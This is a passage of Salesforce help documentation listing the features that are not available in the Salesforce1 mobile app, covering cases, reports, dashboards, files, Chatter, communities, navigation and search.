# Customer Service Features: What's Not Available in Salesforce1

### Cases and Case Feed

- **•** For organizations that have the legacy "Page Layouts for Case Feed Users" enabled, users who are assigned the "Use Case Feed" permission see the standard case layout in Salesforce1.
- **•** Standard actions on Case Feed aren't available in Salesforce1. But several actions that duplicate this functionality are available for Salesforce1. Salesforce admins can add these actions to the Salesforce1 & Lightning Actions section on case page layout so they're available from the Salesforce1 action bar when working with cases.



The **Portal** action isn't available.

- **•** There are some differences in behavior when using case Send Email actions in Salesforce1.
	- **–** The CC and BCC fields on the Send Email publisher aren't collapsible.
	- **–** HTML isn't supported in Send Email actions on cases in Salesforce1. If a Send Email action includes an HTML Body field, html markup tags don't appear in the Send Email publisher or in emails created from the action.
	- **–** It's not possible to include email attachments when using a case Send Email action in Salesforce1.
	- **–** If a default email template is assigned to a case Send Email action, any attachments included in the template are ignored in Salesforce1. The attachments don't appear in the Send Email publisher and aren't included in emails created from the action.
- **•** You can't create, edit, or delete case comments from Salesforce1. Also, the Case Comments related list doesn't display the full text of comments that were added in the full site.
- **•** These case related lists aren't available:
	- **–** Business Hours on Holiday List
	- **–** Case Contact Role
	- **–** Milestone List
	- **–** Solution List
	- **–** Team Member List
- **–** Team Member on Team List
- **–** Team Template Member List

# Field Service Lightning

- When you create a record from a field service related list, the field that lists the parent record doesn't populate until you save the record. This issue applies to all versions of Salesforce1. For example, when you create a service appointment from the Service Appointments related list on a work order, the Parent Record field is blank until you tap **Save**. Once the record is created, the parent record field lists the parent work order as expected.
- **•** The dispatcher console, which is part of the Field Service Lightning managed packages and includes the service list, scheduling policy picker, Gantt view, and map, isn't available in Salesforce1.

# Salesforce Knowledge Articles

Articles are supported in the Salesforce1 downloadable app for iOS, version 10.0 or later, the Salesforce1 downloadable app for Android, version 8.0 or later, and in the Salesforce1 mobile browser app, with these limitations:





## Social Customer Service

- **•** To reply to social posts, you must use Salesforce Classic.
- **•** Moderation and authorization pages aren't available in Salesforce1.

## Work Order Milestones

- **•** The milestone tracker isn't available.
- **•** Entitlement processes and milestones must be managed from the full Salesforce site.

## Work Orders and Linked Articles

- **•** Linked articles are view-only. You can search the Knowledge base and read attached articles, but you can't attach or detach articles. To manage linked article settings and attach or detach articles, use the full site.
- **•** The Linked Work Orders and Linked Work Order Line Items related lists on articles aren't available.
- **•** Linked articles can't be accessed from feed items.

# Reports and Dashboards: What's Not Available in Salesforce1

## **Reports**

#### **Considerations When Using Reports in Salesforce1**





#### **Report Features Not Available in Salesforce1**

- **•** Create, edit, or delete reports
- **•** Export
- **•** Print
- **•** Feed
- **•** Schedule report refreshes
- **•** Subscribe
- **•** Joined reports
- **•** Historical trend reports
- **•** Add to campaign
- **•** Role hierarchy
- **•** Custom summary formula fields
- **•** Folders
- **•** Hide details
- **•** Summary information (grand totals, subtotals, summarized fields, record counts, etc.)

#### **Other Notes about Using Reports in Salesforce1**

- **•** You can't drill into reports that have more than three checkbox fields.
- When you view a report with more than 16 summary fields in Salesforce1, you receive an error message.
- Salesforce1 can't render reports via URLs that use dynamic parameter values. If you modify a URL to pass parameters into reports, Salesforce1 shows a blank screen (a report record with no returned results).

## **Dashboards**

## **Considerations When Using Dashboards in Salesforce1**





#### **Dashboards Features Not Available in Salesforce1**

- **•** Create, edit, or delete dashboards
- **•** Feed
- **•** Schedule
- **•** Link from a dashboard component to a website or email address
- **•** Visualforce components on dashboards
- **•** Folders

#### **Other Notes about Using Dashboards in Salesforce1**

In some situations, data displayed in a dashboard component can get out of sync with data in the report that's displayed on the same page. When a dashboard component's data doesn't match the report, one of these things is happening:

- **•** The dashboard is being refreshed as the configured user or the running user, while a report is always run as the current user.
- **•** The report was refreshed more recently than the dashboard. A report is refreshed every time you look at it (assuming you aren't working offline). But a dashboard component is refreshed only when the dashboard it belongs to is refreshed.

The same temporary mismatch can occur in the full site, but there you see reports and dashboard charts on separate pages. In Salesforce1, you see the report and the dashboard chart on the same page.

## **Charts**

#### **Other Notes about Using Charts in Salesforce1**

**•** Unless you turn on **Enable Enhanced Charts in Salesforce1**, legacy Salesforce Classic Charts display instead of the new Lightning Experience Charts. After turning on **Enable Enhanced Charts in Salesforce1**, all users see Enhanced Charts regardless of whether they switch to Lightning Experience on the full Salesforce site.

Enhanced Charts are similar to Legacy Charts, but there are a few differences:

- **–** Enhanced Charts show only the first 200 groupings.
- **–** On tablets, dashboards always have two columns. On phones, dashboards always have one column.
- **–** On mobile dashboards, Enhanced Chart components don't show footers, but titles and subtitles still display. If there is important information in a component footer, consider moving it to the title or subtitle.

Note: If your org was created during or after the Summer '16 release, then Enhanced Charts are turned on by default and Legacy Charts aren't available. In Summer '17, in all orgs, Salesforce1 will feature Enhanced Charts only.

**•** Report Charts are only available after drilling into a dashboard component's report. Report charts aren't available from the Reports tab.

# Salesforce Files: What's Not Available in Salesforce1

When using Salesforce Files in the Salesforce1 mobile app, you can't:

- **•** Add more than one file to feed items in Chatter
- See multiple files attached to a feed item in the main Chatter feed—only the first attachment is displayed (downloadable apps only)
- **•** View file types other than these: .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx, and all image files, including .gif, .jpg, and .png formats
- **•** Access Files from the Salesforce1 navigation menu if you're a high-volume portal user
- **•** Upload files using the Good Access secure mobile browser
- **•** Assign topics to files in the main Chatter feed (downloadable apps only)

# Content Libraries and Files

The support for Salesforce CRM Content in the Salesforce1 downloadable app for iOS is geared towards letting users view and share content. Other activities, such as managing or contributing to libraries, aren't available in Salesforce1. Here's how working with content libraries in Salesforce1 is different from what users can do in the full site.

- **•** The Private Library folder isn't available. Instead, a user can access the files in their private library by selecting the Owned by Me filter in the Files list on the Files home page.
- **•** When viewing libraries, the top content, popular tags, recent activity, and most active contributors sections aren't available.
- **•** Users can't:
	- **–** See content detail pages
	- **–** Upload and publish new or revised files to libraries
	- **–** Publish web links in libraries
	- **–** Edit content details
	- **–** Add, edit, or delete comments
	- **–** Move files to different libraries
	- **–** Use tags to classify or filter content
	- **–** Subscribe to libraries, files, authors, or tags
	- **–** Provide feedback on content, or review feedback on content
	- **–** Delete, archive, or restore content
- **•** Content search options like filtering by file type, author, or library name aren't available. But users can use global search to find files in libraries.
- Interacting with content packs in Salesforce1 is limited. Users can see the content packs that exist and share them with Salesforce colleagues or groups. But it's not possible to preview or download the files included in a content pack. Nor can mobile users create or modify content packs.
- **•** Creating or managing content deliveries isn't available. This includes generating an encrypted URL for sharing files and content packs with customers.

# Chatter: What's Not Available in Salesforce1

# Feeds

When viewing feed items in the Salesforce1 mobile app, you can't see:

- **•** Live feed or live comment updates
- Rich text formatting or code snippets in the main feed (downloadable apps only)
- **•** Inline images in the main feed—you see a placeholder with the name of the image instead (downloadable apps only)
- Multiple attachments on an item in the main feed—only the first attachment is displayed (downloadable apps only)
- Previews of links in the main feed (downloadable apps only)
- The list of people who liked a post (mobile browser app only)
- Bundled posts in the What I Follow feed (downloadable apps only)
- **•** Social feed posts (downloadable apps only)

When posting, commenting, or doing other work in feeds from Salesforce1, you can't:

- **•** Apply rich text formatting or include code snippets in feed items
- **•** Use Chatter emoticons (but you can use iOS and Android emoji keyboards to add emoticons to feeds)
- **•** Add inline images to feed items
- **•** Add more than one attachment to feed items
- **•** Edit feed posts or comments
- Mute a feed item (downloadable apps only)
- Use action links in the main feed (*downloadable apps only*)
- Share posts (mobile browser app only)
- **•** Search in feeds on user profiles and records

There are some other features that aren't available from the Chatter item in Salesforce1. You can't:

- **•** Switch the main feed to show only muted posts
- Filter the main feed to show all updates, fewer updates, questions, or only posts related to a specific object
- **•** Send or view Chatter messages
- **•** See recommendations
- **•** Add or view Chatter favorites
- **•** See Chatter activity statistics or Chatter influence status
- **•** Invite coworkers to sign up for Chatter

# Topics

Topics are available in the Salesforce1 mobile browser app only. In the mobile browser app, you can't:

- **•** See trending topics
- **•** Edit topic details (name and description)
- **•** Tag favorite topics
- **•** Assign topics to records
- **•** View records assigned to a topic
- See these related lists: Related Topics, Related Groups, Knowledgeable on Topics, Recent Files
- **•** See topics in auto-complete options when searching
- **•** Delete topics

## Chatter Questions

When using Chatter Questions in Salesforce1, you can't:

- **•** See similar questions and knowledge articles when you ask questions.
- **•** Select best answers.

Note: Chatter Questions isn't fully supported in the Salesforce1 downloadable apps. When coworkers ask questions, you can see who posted but the text of the question isn't displayed. You can see any answers to the question, however.

### Groups

When using groups in Salesforce1, you can't:

- **•** See live feed updates
- **•** Use the group creation wizard to set up a new group
- **•** See recommendations of groups to join
- **•** Invite customers to join private customer groups
- **•** Add records to Chatter groups with customers using the **Add Record** action
- **•** Withdraw requests to join private groups
- **•** Change email and in-app notification settings for groups in communities
- **•** See or customize group member engagement data

Group owners and managers can't remove files from the group files list.

## People and Profiles

When using People to view profiles in Salesforce1, you can't:

- **•** Edit profile information in the Salesforce1 for iOS downloadable app
- **•** Upload a profile photo using the Good Access™ secure mobile browser
- **•** Hover on user profile photos to quickly see user information
- **•** Use custom profiles
- **•** Filter the Following related list on your profile

## Chatter Messenger

Chatter Messenger isn't available in Salesforce1.

# Salesforce Communities: What's Not Available in Salesforce1

Salesforce Communities in Salesforce1 is similar to the full site, with these differences:

- **•** The Salesforce1 navigation menu for a community doesn't include all the items that are available to your internal organization:
	- **–** The navigation menu shows only the tabs that the admin has included in that community via Tabs & Pages in the community's administration settings.
	- **–** The Chatter tab that's available in Salesforce Classic is divided into three menu options in Salesforce1 (and Lightning Experience). If your community includes the Chatter tab in Salesforce Classic, you see Feed, People, and Groups in Salesforce1.
	- **–** The Events and Today items aren't available and don't appear in the navigation menu.
	- **–** Tasks are available only to users with the Edit Tasks permission.
	- **–** The Reports item isn't available and doesn't appear in the navigation menu.
	- **–** Salesforce Knowledge articles aren't supported in communities when using the Salesforce1 downloadable apps. The Articles item doesn't display in the navigation menu. (But articles are available if using the Salesforce1 mobile browser app.)
- **•** There is no All Company Feed.
- **•** Adding inline images to a post isn't available.
- **•** The Community Management page isn't available in Salesforce1.
- **•** Communities that use a Community Builder template, such as Koa, Kokua, or Customer Service (Napili), contain rich styling that doesn't display in Salesforce1. These communities are responsive and it's best to access them directly from a mobile browser using community URLs. (Communities that use a Salesforce Tabs + Visualforce template are supported in all the Salesforce1 apps.)
- **•** Site.com branding is not supported.
- **•** Community members can't flag private messages as inappropriate.
- **•** Reputation isn't supported in Salesforce1. However, if reputation is enabled and set up in the full site, users do accrue points when using Salesforce1. Users can view their points in the full site only though.
- **•** Search is scoped to the community and returns only items from the current community. The only exception is records, since they are shared across communities and the internal organization.
- **•** Role-based external users can approve and reject approval requests from the Approval History related list on records, but they can't submit requests for approval.
- **•** A user's list of notifications includes notifications from all communities the user is a member of. The name of the community in which the notification originated appears after the time stamp.
- **•** External users accessing communities don't see a help link.
- In the Salesforce1 mobile browser app, external users' photos don't include any visual indication that the user is an external user. In the full Salesforce site and the Salesforce1 downloadable apps, the upper left corner of an external user's photo is orange.
- **•** In the Salesforce1 mobile browser app, the People list shows the default photo ( $\Theta$ ) next to each user's name. Tap a user to go to their profile page where you can see their uploaded photo. In the Salesforce1 downloadable apps, photos appear next to users' names in the People list.
- **•** The community template and your user licenses determine how you can access communities using Salesforce1. For more information, see Access Communities in Salesforce1 in the Salesforce Help.
- **•** Group members in communities can't edit their email and in-app notification settings in Salesforce1. As a workaround, users can set their group email notification preference to **Every Post** in the community from the full site. Selecting this option automatically enables both email notifications and in-app notifications in Salesforce1 for that group.
- **•** Communities aren't available from Salesforce1 when the mobile device is offline.

### SEE ALSO:

[Access Communities in Salesforce1](#page-3204-0)

# Navigation and Actions: What's Not Available in Salesforce1

#### **Navigation**

• On most devices, the Salesforce1 mobile app is supported on portrait orientation only. The one exception is when using the Salesforce1 downloadable app on iPad tablets, where both portrait and landscape orientation are supported.

The mobile browser app interface does rotate into landscape orientation but isn't guaranteed to work in this orientation.

- The App Launcher isn't available. You can't switch between standard or custom apps in Salesforce1. The navigation menu gives you access to all of the objects and apps that are available to you in the mobile app.
- **•** The Lightning Experience utility bar isn't available in Salesforce1.
- **•** The top-down tab-key order, which allows users viewing a record detail page to move through a column of fields from top to bottom before moving focus to the top of the next column of fields, isn't supported in Salesforce1. Even if a page layout is configured for a top-down tab-key order, Salesforce1 moves from left-to-right through field columns.

#### **Actions**

- **•** Most actions, including quick actions, productivity actions, and standard and custom buttons, are displayed in the action bar or list item actions in Salesforce1.
- **•** The **Save & New** button isn't available in Salesforce1.
- **•** If you use URL custom buttons to pass parameters to standard pages in Salesforce Classic—such as pre-populating fields when creating a record—this behavior doesn't work in Salesforce1.
- **•** There are a few differences between the Send Email quick action in Salesforce and the standard Email action in Case Feed:
	- **–** Users can't switch between the rich text editor and the plain text editor in a Send Email action.
	- **–** Templates aren't supported in the Send Email action.
	- **–** Quick Text isn't available in the Send Email action.
	- **–** The Send Email action doesn't support attachments.
	- **–** Users can't save messages as drafts when using the Send Email action.
	- **–** Users can't edit or view the From field in the Send Email action.

# Search: What's Not Available in Salesforce1

#### **Search Behavior**

- Salesforce objects are available in Salesforce1 when the Smart Search Items option is included in the Salesforce1 navigation menu. Smart Search Items is required to get search results for standard and custom objects.
- **•** When doing a global search in Salesforce1, you can find records for the objects that appear in the Recent section of the navigation menu only.

If you're new to Salesforce and don't yet have a history of recent objects, you're able to search this default set of objects: Accounts, Cases, Contacts, Files, Leads, Opportunities. You can also search Groups and People if these items appear in your Recent section. If they appear in other areas of the navigation menu, they aren't searchable.

As you spend time working in Salesforce1 and the full Salesforce site (Salesforce Classic and Lightning Experience), the objects that you use the most eventually replace the default ones in the Recent section and become the objects that are available for global searches in Salesforce1.

**•** In the Salesforce1 mobile browser app, use the search scope bar beneath the global search box to see results for the selected object.

The objects available in the search scope bar are the same as the items that appear in the Recent section of the Salesforce1 navigation menu. The search scope bar displays objects in the same order as in the navigation menu.

The Salesforce1 downloadable apps for Android and iOS don't have a search scope bar. These apps display search results on a single page, grouped by object.

- **•** To find records for an object that doesn't appear in global search results (that is, any of the objects you see when you tap **More** to expand the Recent section in the navigation menu), use the search box on the object's home page.
- **•** You can't pin frequently used items.
- **•** You can't search by divisions.

#### **Instant Results**

- Note: Instant results are shown as a drop-down in the search box and include recent items or auto-suggested records, which are shown after you type at least three characters. If you don't see a record in instant results, perform a full search.
- **•** The Salesforce1 mobile browser app shows more recent items and auto-suggested records than in Lightning Experience.

• In the Salesforce1 mobile browser app, instant results are displayed for the selected object only, not for multiple objects.

#### **Search Results**

- Top Results, which lists search results for the objects you use most frequently, isn't available.
- **•** List views aren't included in full search results. To find list views in instant results, open the record search page for an object and type your search terms. As you type, the list of matching items expands to show the list views you've most recently accessed in the full Salesforce site.
- **•** You can't filter search results.
- In the Salesforce1 downloadable apps for Android and iOS, global search returns up to 50 of the most relevant records. There's no limit in the Salesforce1 mobile browser app.

#### **Lookup Searches**

- **•** Instant results are based on recent items only instead of all records that match the search term.
- **•** A wildcard is automatically appended to all lookup searches.
- **•** Lookup search returns up to 25 of the most relevant records in the results.
- **•** There's no secondary field displayed under the primary record name to provide more contextual information.
- **•** To add records for multiple types of objects within a single lookup, use the drop-down above the search results.

#### SEE ALSO:

[How Is Search Different Between Lightning Experience, Salesforce Classic, and Salesforce1?](#page-178-0)

# Entering Data: What's Not Available in Salesforce1

There are some differences between the full Salesforce site and the Salesforce1 app when you're adding new records or updating existing data.



